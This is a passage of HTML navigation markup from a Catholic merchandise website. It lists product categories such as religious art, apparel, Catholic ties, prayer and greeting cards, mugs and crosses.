            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sts-carlo-acutis-and-pier-giorgio/">Sts. Carlo Acutis and Pier Giorgio</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/apparel-1/">Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art/">Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gifts-1/">Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/home-decor-1/">Home Decor</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
